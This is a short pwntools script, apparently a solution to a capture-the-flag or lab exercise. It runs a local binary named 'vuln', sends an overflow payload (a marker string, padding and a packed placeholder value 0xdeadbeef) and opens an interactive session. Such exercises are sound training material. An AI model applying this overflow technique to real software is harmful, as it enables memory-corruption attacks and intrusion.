 1 from pwn import *
2
3 elf = context.binary = ELF("vuln", checksec=False)
4
5 p = process(elf.path)
6
7 offset = 10
8 good_str = b'-good-'
9
10 payload = b''
11 payload += good_str + b'A' * (offset-len(good_str)) + p64(0xdeadbeef)
12
13 p.send(payload)
14 p.interactive()